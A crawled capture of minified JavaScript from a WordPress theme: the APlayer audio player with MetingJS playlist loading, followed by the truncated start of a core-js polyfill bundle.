e={container:t.element||document.getElementsByClassName("aplayer")[0],mini:t.narrow||t.fixed||!1,fixed:!1,autoplay:!1,mutex:!0,lrcType:t.showlrc||t.lrc||0,preload:"metadata",theme:"#b7daff",loop:"all",order:"list",volume:.7,listFolded:t.fixed,listMaxHeight:t.listmaxheight||250,audio:t.music||[],storageName:"aplayer-setting"};for(const i in e)e.hasOwnProperty(i)&&!t.hasOwnProperty(i)&&(t[i]=e[i]);return t.listMaxHeight=parseFloat(t.listMaxHeight),"[object Array]"!==Object.prototype.toString.call(t.audio)&&(t.audio=[t.audio]),t.audio.map((t=>(t.name=t.name||t.title||"Audio name",t.artist=t.artist||t.author||"Audio artist",t.cover=t.cover||t.pic,t.type=t.type||"normal",t))),t.audio.length<=1&&"one"===t.loop&&(t.loop="all"),t})(t),this.container=this.options.container,this.paused=!0,this.playedPromise=Promise.resolve(),this.mode="normal",this.randomOrder=e.randomOrder(this.options.audio.length),this.container.classList.add("aplayer"),this.options.lrcType&&!this.options.fixed&&this.container.classList.add("aplayer-withlrc"),this.options.audio.length>1&&this.container.classList.add("aplayer-withlist"),e.isMobile&&this.container.classList.add("aplayer-mobile"),this.arrow=this.container.offsetWidth<=300,this.arrow&&this.container.classList.add("aplayer-arrow"),2===this.options.lrcType||!0===this.options.lrcType){const t=this.container.getElementsByClassName("aplayer-lrc-content");for(let e=0;e<t.length;e++)this.options.audio[e]&&(this.options.audio[e].lrc=t[e].innerHTML)}this.template=new class{constructor(t){this.container=t.container,this.options=t.options,this.randomOrder=t.randomOrder,this.init()}init(){let t="";this.options.audio.length&&(t="random"===this.options.order?this.options.audio[this.randomOrder[0]].cover:this.options.audio[0].cover),this.container.innerHTML=z()({options:this.options,icons:P,cover:t,getObject:t=>t}),this.lrc=this.container.querySelector(".aplayer-lrc-contents"),this.lrcWrap=this.container.querySelector(".aplayer-lrc"),this.ptime=this.container.querySelector(".aplayer-ptime"),this.info=this.container.querySelector(".aplayer-info"),this.time=this.container.querySelector(".aplayer-time"),this.barWrap=this.container.querySelector(".aplayer-bar-wrap"),this.button=this.container.querySelector(".aplayer-button"),this.body=this.container.querySelector(".aplayer-body"),this.list=this.container.querySelector(".aplayer-list"),this.listCurs=this.container.querySelectorAll(".aplayer-list-cur"),this.played=this.container.querySelector(".aplayer-played"),this.loaded=this.container.querySelector(".aplayer-loaded"),this.thumb=this.container.querySelector(".aplayer-thumb"),this.volume=this.container.querySelector(".aplayer-volume"),this.volumeBar=this.container.querySelector(".aplayer-volume-bar"),this.volumeButton=this.container.querySelector(".aplayer-time button"),this.volumeBarWrap=this.container.querySelector(".aplayer-volume-bar-wrap"),this.loop=this.container.querySelector(".aplayer-icon-loop"),this.order=this.container.querySelector(".aplayer-icon-order"),this.menu=this.container.querySelector(".aplayer-icon-menu"),this.pic=this.container.querySelector(".aplayer-pic"),this.title=this.container.querySelector(".aplayer-title"),this.author=this.container.querySelector(".aplayer-author"),this.dtime=this.container.querySelector(".aplayer-dtime"),this.notice=this.container.querySelector(".aplayer-notice"),this.miniSwitcher=this.container.querySelector(".aplayer-miniswitcher"),this.skipBackButton=this.container.querySelector(".aplayer-icon-back"),this.skipForwardButton=this.container.querySelector(".aplayer-icon-forward"),this.skipPlayButton=this.container.querySelector(".aplayer-icon-play"),this.lrcButton=this.container.querySelector(".aplayer-icon-lrc")}}({container:this.container,options:this.options,randomOrder:this.randomOrder}),this.options.fixed&&(this.container.classList.add("aplayer-fixed"),this.template.body.style.width=this.template.body.offsetWidth-18+"px"),this.options.mini&&(this.setMode("mini"),this.template.info.style.display="block"),this.template.info.offsetWidth<200&&this.template.time.classList.add("aplayer-time-narrow"),this.options.lrcType&&(this.lrc=new class{constructor(t){this.container=t.container,this.async=t.async,this.player=t.player,this.parsed=[],this.index=0,this.current=[]}show(){this.player.events.trigger("lrcshow"),this.player.template.lrcWrap.classList.remove("aplayer-lrc-hide")}hide(){this.player.events.trigger("lrchide"),this.player.template.lrcWrap.classList.add("aplayer-lrc-hide")}toggle(){this.player.template.lrcWrap.classList.contains("aplayer-lrc-hide")?this.show():this.hide()}update(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.player.audio.currentTime;if(this.index>this.current.length-1||t<this.current[this.index][0]||!this.current[this.index+1]||t>=this.current[this.index+1][0])for(let e=0;e<this.current.length;e++)t>=this.current[e][0]&&(!this.current[e+1]||t<this.current[e+1][0])&&(this.index=e,this.container.style.transform=`translateY(${16*-this.index}px)`,this.container.style.webkitTransform=`translateY(${16*-this.index}px)`,this.container.getElementsByClassName("aplayer-lrc-current")[0].classList.remove("aplayer-lrc-current"),this.container.getElementsByTagName("p")[e].classList.add("aplayer-lrc-current"))}switch(t){if(!this.parsed[t])if(this.async){this.parsed[t]=[["00:00","Loading"]];const e=new XMLHttpRequest;e.onreadystatechange=()=>{t===this.player.list.index&&4===e.readyState&&(e.status>=200&&e.status<300||304===e.status?this.parsed[t]=this.parse(e.responseText):(this.player.notice(`LRC file request fails: status ${e.status}`),this.parsed[t]=[["00:00","Not available"]]),this.container.innerHTML=$()({lyrics:this.parsed[t]}),this.update(0),this.current=this.parsed[t])};const i=this.player.list.audios[t].lrc;e.open("get",i,!0),e.send(null)}else this.player.list.audios[t].lrc?this.parsed[t]=this.parse(this.player.list.audios[t].lrc):this.parsed[t]=[["00:00","Not available"]];this.container.innerHTML=$()({lyrics:this.parsed[t]}),this.current=this.parsed[t],this.update(0)}parse(t){if(t){t.startsWith('"')&&t.endsWith('"')&&(t=JSON.parse(t));const e=(t=t.replace(/([^\]^\n])\[/g,((t,e)=>e+"\n["))).split("\n");let i=[];const s=e.length;for(let t=0;t<s;t++){const s=e[t].match(/\[(\d{2}):(\d{2})(\.(\d{2,3}))?]/g),a=e[t].replace(/.*\[(\d{2}):(\d{2})(\.(\d{2,3}))?]/g,"").replace(/<(\d{2}):(\d{2})(\.(\d{2,3}))?>/g,"").replace(/^\s+|\s+$/g,"");if(s){const t=s.length;for(let e=0;e<t;e++){const t=/\[(\d{2}):(\d{2})(\.(\d{2,3}))?]/.exec(s[e]),r=60*t[1]+parseInt(t[2])+(t[4]?parseInt(t[4])/(2===(t[4]+"").length?100:1e3):0);i.push([r,a])}}}return i=i.filter((t=>t[1])),i.sort(((t,e)=>t[0]-e[0])),i}return[]}remove(t){this.parsed.splice(t,1)}clear(){this.parsed=[],this.container.innerHTML=""}}({container:this.template.lrc,async:3===this.options.lrcType,player:this})),this.events=new class{constructor(){this.events={},this.audioEvents=["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","mozaudioavailable","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],this.playerEvents=["destroy","listshow","listhide","listadd","listremove","listswitch","listclear","noticeshow","noticehide","lrcshow","lrchide"]}on(t,e){this.type(t)&&"function"==typeof e&&(this.events[t]||(this.events[t]=[]),this.events[t].push(e))}trigger(t,e){if(this.events[t]&&this.events[t].length)for(let i=0;i<this.events[t].length;i++)this.events[t][i](e)}type(t){return-1!==this.playerEvents.indexOf(t)?"player":-1!==this.audioEvents.indexOf(t)?"audio":(console.error(`Unknown event name: ${t}`),null)}},this.storage=new class{constructor(t){this.storageName=t.options.storageName,this.data=JSON.parse(e.storage.get(this.storageName)),this.data||(this.data={}),this.data.volume=this.data.volume||t.options.volume}get(t){return this.data[t]}set(t,i){this.data[t]=i,e.storage.set(this.storageName,JSON.stringify(this.data))}}(this),this.bar=new class{constructor(t){this.elements={},this.elements.volume=t.volume,this.elements.played=t.played,this.elements.loaded=t.loaded}set(t,e,i){e=Math.max(e,0),e=Math.min(e,1),this.elements[t].style[i]=100*e+"%"}get(t,e){return parseFloat(this.elements[t].style[e])/100}}(this.template),this.controller=new class{constructor(t){this.player=t,this.initPlayButton(),this.initPlayBar(),this.initOrderButton(),this.initLoopButton(),this.initMenuButton(),e.isMobile||this.initVolumeButton(),this.initMiniSwitcher(),this.initSkipButton(),this.initLrcButton()}initPlayButton(){this.player.template.pic.addEventListener("click",(()=>{this.player.toggle()}))}initPlayBar(){const t=t=>{let i=((t.clientX||t.changedTouches[0].clientX)-this.player.template.barWrap.getBoundingClientRect().left)/this.player.template.barWrap.clientWidth;i=Math.max(i,0),i=Math.min(i,1),this.player.bar.set("played",i,"width"),this.player.lrc&&this.player.lrc.update(i*this.player.duration),this.player.template.ptime.innerHTML=e.secondToTime(i*this.player.duration)},i=s=>{document.removeEventListener(e.nameMap.dragEnd,i),document.removeEventListener(e.nameMap.dragMove,t);let a=((s.clientX||s.changedTouches[0].clientX)-this.player.template.barWrap.getBoundingClientRect().left)/this.player.template.barWrap.clientWidth;a=Math.max(a,0),a=Math.min(a,1),this.player.bar.set("played",a,"width"),this.player.seek(a*this.player.duration),this.player.disableTimeupdate=!1};this.player.template.barWrap.addEventListener(e.nameMap.dragStart,(()=>{this.player.disableTimeupdate=!0,document.addEventListener(e.nameMap.dragMove,t),document.addEventListener(e.nameMap.dragEnd,i)}))}initVolumeButton(){this.player.template.volumeButton.addEventListener("click",(()=>{this.player.audio.muted?this.player.volume(this.player.audio.volume,!0):(this.player.audio.muted=!0,this.player.switchVolumeIcon(),this.player.bar.set("volume",0,"height"))}));const t=t=>{let e=1-((t.clientY||t.changedTouches[0].clientY)-this.player.template.volumeBar.getBoundingClientRect().top)/this.player.template.volumeBar.clientHeight;e=Math.max(e,0),e=Math.min(e,1),this.player.volume(e)},i=s=>{this.player.template.volumeBarWrap.classList.remove("aplayer-volume-bar-wrap-active"),document.removeEventListener(e.nameMap.dragEnd,i),document.removeEventListener(e.nameMap.dragMove,t);let a=1-((s.clientY||s.changedTouches[0].clientY)-this.player.template.volumeBar.getBoundingClientRect().top)/this.player.template.volumeBar.clientHeight;a=Math.max(a,0),a=Math.min(a,1),this.player.volume(a)};this.player.template.volumeBarWrap.addEventListener(e.nameMap.dragStart,(()=>{this.player.template.volumeBarWrap.classList.add("aplayer-volume-bar-wrap-active"),document.addEventListener(e.nameMap.dragMove,t),document.addEventListener(e.nameMap.dragEnd,i)}))}initOrderButton(){this.player.template.order.addEventListener("click",(()=>{"list"===this.player.options.order?(this.player.options.order="random",this.player.template.order.innerHTML=P.orderRandom):"random"===this.player.options.order&&(this.player.options.order="list",this.player.template.order.innerHTML=P.orderList)}))}initLoopButton(){this.player.template.loop.addEventListener("click",(()=>{this.player.list.audios.length>1?"one"===this.player.options.loop?(this.player.options.loop="none",this.player.template.loop.innerHTML=P.loopNone):"none"===this.player.options.loop?(this.player.options.loop="all",this.player.template.loop.innerHTML=P.loopAll):"all"===this.player.options.loop&&(this.player.options.loop="one",this.player.template.loop.innerHTML=P.loopOne):"one"===this.player.options.loop||"all"===this.player.options.loop?(this.player.options.loop="none",this.player.template.loop.innerHTML=P.loopNone):"none"===this.player.options.loop&&(this.player.options.loop="all",this.player.template.loop.innerHTML=P.loopAll)}))}initMenuButton(){this.player.template.menu.addEventListener("click",(()=>{this.player.list.toggle()}))}initMiniSwitcher(){this.player.template.miniSwitcher.addEventListener("click",(()=>{this.player.setMode("mini"===this.player.mode?"normal":"mini")}))}initSkipButton(){this.player.template.skipBackButton.addEventListener("click",(()=>{this.player.skipBack()})),this.player.template.skipForwardButton.addEventListener("click",(()=>{this.player.skipForward()})),this.player.template.skipPlayButton.addEventListener("click",(()=>{this.player.toggle()}))}initLrcButton(){this.player.template.lrcButton.addEventListener("click",(()=>{this.player.template.lrcButton.classList.contains("aplayer-icon-lrc-inactivity")?(this.player.template.lrcButton.classList.remove("aplayer-icon-lrc-inactivity"),this.player.lrc&&this.player.lrc.show()):(this.player.template.lrcButton.classList.add("aplayer-icon-lrc-inactivity"),this.player.lrc&&this.player.lrc.hide())}))}}(this),this.timer=new class{constructor(t){this.player=t,window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)},this.types=["loading"],this.init()}init(){this.types.forEach((t=>{this[`init${t}Checker`]()}))}initloadingChecker(){let t=0,e=0,i=!1;this.loadingChecker=setInterval((()=>{this.enableloadingChecker&&(e=this.player.audio.currentTime,i||e!==t||this.player.audio.paused||(this.player.container.classList.add("aplayer-loading"),i=!0),i&&e>t&&!this.player.audio.paused&&(this.player.container.classList.remove("aplayer-loading"),i=!1),t=e)}),100)}enable(t){this[`enable${t}Checker`]=!0,"fps"===t&&this.initfpsChecker()}disable(t){this[`enable${t}Checker`]=!1}destroy(){this.types.forEach((t=>{this[`enable${t}Checker`]=!1,this[`${t}Checker`]&&clearInterval(this[`${t}Checker`])}))}}(this),this.list=new class{constructor(t){this.player=t,this.index=0,this.audios=this.player.options.audio,this.showing=!0,this.player.template.list.style.height=`${Math.min(this.player.template.list.scrollHeight,this.player.options.listMaxHeight)}px`,this.bindEvents()}bindEvents(){this.player.template.list.addEventListener("click",(t=>{let e;e="LI"===t.target.tagName.toUpperCase()?t.target:t.target.parentElement;const i=parseInt(e.getElementsByClassName("aplayer-list-index")[0].innerHTML)-1;i!==this.index?(this.switch(i),this.player.play()):this.player.toggle()}))}show(){this.showing=!0,this.player.template.list.scrollTop=33*this.index,this.player.template.list.style.height=`${Math.min(this.player.template.list.scrollHeight,this.player.options.listMaxHeight)}px`,this.player.events.trigger("listshow")}hide(){this.showing=!1,this.player.template.list.style.height=`${Math.min(this.player.template.list.scrollHeight,this.player.options.listMaxHeight)}px`,setTimeout((()=>{this.player.template.list.style.height="0px",this.player.events.trigger("listhide")}),0)}toggle(){this.showing?this.hide():this.show()}add(t){this.player.events.trigger("listadd",{audios:t}),"[object Array]"!==Object.prototype.toString.call(t)&&(t=[t]),t.map((t=>(t.name=t.name||t.title||"Audio name",t.artist=t.artist||t.author||"Audio artist",t.cover=t.cover||t.pic,t.type=t.type||"normal",t)));const i=!(this.audios.length>1),s=0===this.audios.length;this.player.template.list.innerHTML+=R()({theme:this.player.options.theme,audio:t,index:this.audios.length+1}),this.audios=this.audios.concat(t),i&&this.audios.length>1&&this.player.container.classList.add("aplayer-withlist"),this.player.randomOrder=e.randomOrder(this.audios.length),this.player.template.listCurs=this.player.container.querySelectorAll(".aplayer-list-cur"),this.player.template.listCurs[this.audios.length-1].style.backgroundColor=t.theme||this.player.options.theme,s&&("random"===this.player.options.order?this.switch(this.player.randomOrder[0]):this.switch(0))}remove(t){if(this.player.events.trigger("listremove",{index:t}),this.audios[t])if(this.audios.length>1){const e=this.player.container.querySelectorAll(".aplayer-list li");e[t].remove(),this.audios.splice(t,1),this.player.lrc&&this.player.lrc.remove(t),t===this.index&&(this.audios[t]?this.switch(t):this.switch(t-1)),this.index>t&&this.index--;for(let i=t;i<e.length;i++)e[i].getElementsByClassName("aplayer-list-index")[0].textContent=i;1===this.audios.length&&this.player.container.classList.remove("aplayer-withlist"),this.player.template.listCurs=this.player.container.querySelectorAll(".aplayer-list-cur")}else this.clear()}switch(t){if(this.player.events.trigger("listswitch",{index:t}),void 0!==t&&this.audios[t]){this.index=t;const i=this.audios[this.index];this.player.template.pic.style.backgroundImage=i.cover?`url('${i.cover}')`:"",this.player.theme(this.audios[this.index].theme||this.player.options.theme,this.index,!1),this.player.template.title.innerHTML=i.name,this.player.template.author.innerHTML=i.artist?" - "+i.artist:"";const s=this.player.container.getElementsByClassName("aplayer-list-light")[0];s&&s.classList.remove("aplayer-list-light"),this.player.container.querySelectorAll(".aplayer-list li")[this.index].classList.add("aplayer-list-light"),j()(33*this.index,500,null,this.player.template.list),this.player.setAudio(i),this.player.lrc&&this.player.lrc.switch(this.index),this.player.lrc&&this.player.lrc.update(0),1!==this.player.duration&&(this.player.template.dtime.innerHTML=e.secondToTime(this.player.duration))}}clear(){this.player.events.trigger("listclear"),this.index=0,this.player.container.classList.remove("aplayer-withlist"),this.player.pause(),this.audios=[],this.player.lrc&&this.player.lrc.clear(),this.player.audio.src="",this.player.template.list.innerHTML="",this.player.template.pic.style.backgroundImage="",this.player.theme(this.player.options.theme,this.index,!1),this.player.template.title.innerHTML="No audio",this.player.template.author.innerHTML="",this.player.bar.set("loaded",0,"width"),this.player.template.dtime.innerHTML=e.secondToTime(0)}}(this),this.initAudio(),this.bindEvents(),"random"===this.options.order?this.list.switch(this.randomOrder[0]):this.list.switch(0),this.options.autoplay&&this.play(),U.push(this)}initAudio(){this.audio=document.createElement("audio"),this.audio.preload=this.options.preload;for(let t=0;t<this.events.audioEvents.length;t++)this.audio.addEventListener(this.events.audioEvents[t],(e=>{this.events.trigger(this.events.audioEvents[t],e)}));this.volume(this.storage.get("volume"),!0)}bindEvents(){let t;this.on("play",(()=>{this.paused&&this.setUIPlaying()})),this.on("pause",(()=>{this.paused||this.setUIPaused()})),this.on("timeupdate",(()=>{if(!this.disableTimeupdate){this.bar.set("played",this.audio.currentTime/this.duration,"width"),this.lrc&&this.lrc.update();const t=e.secondToTime(this.audio.currentTime);this.template.ptime.innerHTML!==t&&(this.template.ptime.innerHTML=t)}})),this.on("durationchange",(()=>{1!==this.duration&&(this.template.dtime.innerHTML=e.secondToTime(this.duration))})),this.on("loadedmetadata",(()=>{this.seek(0),this.paused||this.audio.play()})),this.on("canplay",(()=>{const t=this.audio.buffered.length?this.audio.buffered.end(this.audio.buffered.length-1)/this.duration:0;this.bar.set("loaded",t,"width")})),this.on("progress",(()=>{const t=this.audio.buffered.length?this.audio.buffered.end(this.audio.buffered.length-1)/this.duration:0;this.bar.set("loaded",t,"width")})),this.on("error",(()=>{this.list.audios.length>1?(this.notice("An audio error has occurred, player will skip forward in 2 seconds."),t=setTimeout((()=>{this.skipForward(),this.paused||this.play()}),2e3)):1===this.list.audios.length&&this.notice("An audio error has occurred.")})),this.events.on("listswitch",(()=>{t&&clearTimeout(t)})),this.on("ended",(()=>{"none"===this.options.loop?"list"===this.options.order?this.list.index<this.list.audios.length-1?(this.list.switch((this.list.index+1)%this.list.audios.length),this.play()):(this.list.switch((this.list.index+1)%this.list.audios.length),this.pause()):"random"===this.options.order&&(this.randomOrder.indexOf(this.list.index)<this.randomOrder.length-1?(this.list.switch(this.nextIndex()),this.play()):(this.list.switch(this.nextIndex()),this.pause())):"one"===this.options.loop?(this.list.switch(this.list.index),this.play()):"all"===this.options.loop&&(this.skipForward(),this.play())}))}setAudio(t){this.hls&&(this.hls.destroy(),this.hls=null);let e=t.type;this.options.customAudioType&&this.options.customAudioType[e]?"[object Function]"===Object.prototype.toString.call(this.options.customAudioType[e])?this.options.customAudioType[e](this.audio,t,this):console.error(`Illegal customType: ${e}`):(e&&"auto"!==e||(e=/m3u8(#|\?|$)/i.exec(t.url)?"hls":"normal"),"hls"===e?window.Hls.isSupported()?(this.hls=new window.Hls,this.hls.loadSource(t.url),this.hls.attachMedia(this.audio)):this.audio.canPlayType("application/x-mpegURL")||this.audio.canPlayType("application/vnd.apple.mpegURL")?this.audio.src=t.url:this.notice("Error: HLS is not supported."):"normal"===e&&(this.audio.src=t.url))}theme(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.list.audios[this.list.index].theme||this.options.theme,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.list.index;(!(arguments.length>2&&void 0!==arguments[2])||arguments[2])&&this.list.audios[e]&&(this.list.audios[e].theme=t),this.template.listCurs[e]&&(this.template.listCurs[e].style.backgroundColor=t),e===this.list.index&&(this.template.pic.style.backgroundColor=t,this.template.played.style.background=t,this.template.thumb.style.background=t,this.template.volume.style.background=t)}seek(t){t=Math.max(t,0),t=Math.min(t,this.duration),this.audio.currentTime=t,this.bar.set("played",t/this.duration,"width"),this.template.ptime.innerHTML=e.secondToTime(t)}get duration(){return isNaN(this.audio.duration)?0:this.audio.duration}setUIPlaying(){if(this.paused&&(this.paused=!1,this.template.button.classList.remove("aplayer-play"),this.template.button.classList.add("aplayer-pause"),this.template.button.innerHTML="",setTimeout((()=>{this.template.button.innerHTML=P.pause}),100),this.template.skipPlayButton.innerHTML=P.pause),this.timer.enable("loading"),this.options.mutex)for(let t=0;t<U.length;t++)this!==U[t]&&U[t].pause()}play(){this.setUIPlaying();const t=this.audio.play();t&&t.catch((t=>{console.warn(t),"NotAllowedError"===t.name&&this.setUIPaused()}))}setUIPaused(){this.paused||(this.paused=!0,this.template.button.classList.remove("aplayer-pause"),this.template.button.classList.add("aplayer-play"),this.template.button.innerHTML="",setTimeout((()=>{this.template.button.innerHTML=P.play}),100),this.template.skipPlayButton.innerHTML=P.play),this.container.classList.remove("aplayer-loading"),this.timer.disable("loading")}pause(){this.setUIPaused(),this.audio.pause()}switchVolumeIcon(){this.volume()>=.95?this.template.volumeButton.innerHTML=P.volumeUp:this.volume()>0?this.template.volumeButton.innerHTML=P.volumeDown:this.template.volumeButton.innerHTML=P.volumeOff}volume(t,e){return t=parseFloat(t),isNaN(t)||(t=Math.max(t,0),t=Math.min(t,1),this.bar.set("volume",t,"height"),e||this.storage.set("volume",t),this.audio.volume=t,this.audio.muted&&(this.audio.muted=!1),this.switchVolumeIcon()),this.audio.muted?0:this.audio.volume}on(t,e){this.events.on(t,e)}toggle(){this.template.button.classList.contains("aplayer-play")?this.play():this.template.button.classList.contains("aplayer-pause")&&this.pause()}switchAudio(t){this.list.switch(t)}addAudio(t){this.list.add(t)}removeAudio(t){this.list.remove(t)}destroy(){U.splice(U.indexOf(this),1),this.pause(),this.container.innerHTML="",this.audio.src="",this.timer.destroy(),this.events.trigger("destroy")}setMode(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"normal";this.mode=t,"mini"===t?this.container.classList.add("aplayer-narrow"):"normal"===t&&this.container.classList.remove("aplayer-narrow")}notice(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:.8;this.template.notice.innerHTML=t,this.template.notice.style.opacity=i,this.noticeTime&&clearTimeout(this.noticeTime),this.events.trigger("noticeshow",{text:t}),e&&(this.noticeTime=setTimeout((()=>{this.template.notice.style.opacity=0,this.events.trigger("noticehide")}),e))}prevIndex(){if(!(this.list.audios.length>1))return 0;if("list"===this.options.order)return this.list.index-1<0?this.list.audios.length-1:this.list.index-1;if("random"===this.options.order){const t=this.randomOrder.indexOf(this.list.index);return 0===t?this.randomOrder[this.randomOrder.length-1]:this.randomOrder[t-1]}}nextIndex(){if(!(this.list.audios.length>1))return 0;if("list"===this.options.order)return(this.list.index+1)%this.list.audios.length;if("random"===this.options.order){const t=this.randomOrder.indexOf(this.list.index);return t===this.randomOrder.length-1?this.randomOrder[0]:this.randomOrder[t+1]}}skipBack(){this.list.switch(this.prevIndex())}skipForward(){this.list.switch(this.nextIndex())}static get version(){return"1.10.1"}}}();var n=o.Z,l=i(9966),h=i(2681);let p=[];function d(t,e){const i={container:t,audio:e,mini:null,fixed:null,autoplay:!1,mutex:!0,lrcType:3,listFolded:1,preload:"auto",theme:"#2980b9",loop:"all",order:"list",volume:null,listMaxHeight:null,customAudioType:null,storageName:"metingjs"};if(e.length){e[0].lrc||(i.lrcType=0);const s={};for(const e in i){const a=e.toLowerCase();(t.dataset.hasOwnProperty(a)||t.dataset.hasOwnProperty(e)||null!==i[e])&&(s[e]=t.dataset[a]||t.dataset[e]||i[e],"true"!==s[e]&&"false"!==s[e]||(s[e]="true"==s[e]))}p.push(new n(s))}for(let t=0;t<p.length;t++)try{p[t].lrc.hide()}catch(t){console.log(t)}let s=1;document.querySelector(".aplayer.aplayer-fixed").addEventListener("click",(()=>{if(1==s)for(let t=0;t<p.length;t++)try{p[t].lrc.show()}catch(t){console.log(t)}s=2}));let a=0,r=document.querySelector(".aplayer.aplayer-fixed .aplayer-body"),o=document.querySelector(".aplayer-miniswitcher");r&&r.classList.add("ap-hover"),o&&o.addEventListener("click",(()=>{0==a?(r&&r.classList.remove("ap-hover"),document.getElementById("secondary")&&document.getElementById("secondary").classList.add("active"),a=1):(r&&r.classList.add("ap-hover"),document.getElementById("secondary")&&document.getElementById("secondary").classList.remove("active"),a=0)}))}function c(){try{for(let t=0;t<p.length;t++)p[t].destroy();p=[]}catch(t){console.warn(t)}}function u(){const t=[];try{for(const e of p)e.paused||t.push(e),e.pause()}catch(t){console.warn(t)}return t}function y(){let t;_iro.ext_shared_lib?(0,l.loadCSS)("https://s.nmxc.ltd/aplayer/dist/APlayer.min.css"):Promise.resolve().then(i.bind(i,3415)),"string"==typeof meting_api?t=new URL(meting_api):(t=new URL(_iro.meting_api_url),t.searchParams.set("_wpnonce",_iro.nonce)),c();const e=document.getElementsByClassName("aplayer");for(let i=0;i<e.length;i++){const s=e[i];if(s.dataset.id){const e=s.dataset.api?new URL(s.dataset.api):t,i=e.searchParams;i.set("server",s.dataset.server),i.set("type",s.dataset.type),i.set("id",s.dataset.id),fetch(e.toString()).then((async t=>{t.ok?d(s,await t.json()):console.warn(`(APlayer) HTTP ${t.status}:${t.statusText}`)})).catch(console.error)}else if(s.dataset.url){const t=[{name:s.dataset.name||s.dataset.title||"Audio name",artist:s.dataset.artist||s.dataset.author||"Audio artist",url:s.dataset.url,cover:s.dataset.cover||s.dataset.pic,lrc:s.dataset.lrc,type:s.dataset.type||"auto"}];d(s,t)}}(0,h.t)("pauseAllPlayer",u),(0,h.t)("destroyAllAplayer",c),(0,h.t)("loadAPlayer",m),(0,h.t)("getAPlayers",(()=>p))}function m(t){const e=document.getElementsByClassName("aplayer");for(const i of e)d(i,t)}},3415:(t,e,i)=>{i.r(e)}}]);
//# sourceMappingURL=6531.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.asuka39.top/wp-content/themes/Sakurairo-2.5.0.3/js/polyfill.js?ver=2.6.2
body_size: 6594
content:
(globalThis.webpackChunksakurairo_scripts=globalThis.webpackChunksakurairo_scripts||[]).push([[1920],{2242:(r,t,e)=>{var n=e(5131),o=e(6120),i=TypeError;r.exports=function(r){if(n(r))return r;throw i(o(r)+" is not a function")}},9350:(r,t,e)=>{var n=e(5131),o=String,i=TypeError;r.exports=function(r){if("object"==typeof r||n(r))return r;throw i("Can't set "+o(r)+" as a prototype")}},9523:(r,t,e)=>{var n=e(3634),o=String,i=TypeError;r.exports=function(r){if(n(r))return r;throw i(o(r)+" is not an object")}},5531:(r,t,e)=>{var n=e(4161),o=e(4730),i=e(8081),u=function(r){return function(t,e,u){var a,c=n(t),f=i(c),s=o(u,f);if(r&&e!=e){for(;f>s;)if((a=c[s++])!=a)return!0}else for(;f>s;s++)if((r||s in c)&&c[s]===e)return r||s||0;return!r&&-1}};r.exports={includes:u(!0),indexOf:u(!1)}},5239:(r,t,e)=>{var n=e(6250),o=e(3185),i=TypeError,u=Object.getOwnPropertyDescriptor,a=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(r){return r instanceof TypeError}}();r.exports=a?function(r,t){if(o(r)&&!u(r,"length").writable)throw i("Cannot set read only .length");return r.length=t}:function(r,t){return r.length=t}},2934:(r,t,e)=>{var n=e(9463),o=n({}.toString),i=n("".slice);r.exports=function(r){return i(o(r),8,-1)}},8282:(r,t,e)=>{var n=e(4426),o=e(5131),i=e(2934),u=e(3549)("toStringTag"),a=Object,c="Arguments"==i(function(){return arguments}());r.exports=n?i:function(r){var t,e,n;return void 0===r?"Undefined":null===r?"Null":"string"==typeof(e=function(r,t){try{return r[t]}catch(r){}}(t=a(r),u))?e:c?i(t):"Object"==(n=i(t))&&o(t.callee)?"Arguments":n}},5847:(r,t,e)=>{var n=e(7868),o=e(8329),i=e(4801),u=e(9910);r.exports=function(r,t,e){for(var a=o(t),c=u.f,f=i.f,s=0;s<a.length;s++){var p=a[s];n(r,p)||e&&n(e,p)||c(r,p,f(t,p))}}},2279:(r,t,e)=>{var n=e(6250),o=e(9910),i=e(2680);r.exports=n?function(r,t,e){return o.f(r,t,i(1,e))}:function(r,t,e){return r[t]=e,r}},2680:r=>{r.exports=function(r,t){return{enumerable:!(1&r),configurable:!(2&r),writable:!(4&r),value:t}}},5249:(r,t,e)=>{var n=e(5131),o=e(9910),i=e(8006),u=e(8975);r.exports=function(r,t,e,a){a||(a={});var c=a.enumerable,f=void 0!==a.name?a.name:t;if(n(e)&&i(e,f,a),a.global)c?r[t]=e:u(t,e);else{try{a.unsafe?r[t]&&(c=!0):delete r[t]}catch(r){}c?r[t]=e:o.f(r,t,{value:e,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return r}},8975:(r,t,e)=>{var n=e(6833),o=Object.defineProperty;r.exports=function(r,t){try{o(n,r,{value:t,configurable:!0,writable:!0})}catch(e){n[r]=t}return t}},6250:(r,t,e)=>{var n=e(3162);r.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},656:r=>{var t="object"==typeof document&&document.all,e=void 0===t&&void 0!==t;r.exports={all:t,IS_HTMLDDA:e}},2200:(r,t,e)=>{var n=e(6833),o=e(3634),i=n.document,u=o(i)&&o(i.createElement);r.exports=function(r){return u?i.createElement(r):{}}},6746:r=>{var t=TypeError;r.exports=function(r){if(r>9007199254740991)throw t("Maximum allowed index exceeded");return r}},253:r=>{r.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},5521:(r,t,e)=>{var n,o,i=e(6833),u=e(253),a=i.process,c=i.Deno,f=a&&a.versions||c&&c.version,s=f&&f.v8;s&&(o=(n=s.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&u&&(!(n=u.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=u.match(/Chrome\/(\d+)/))&&(o=+n[1]),r.exports=o},6915:r=>{r.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},3196:(r,t,e)=>{var 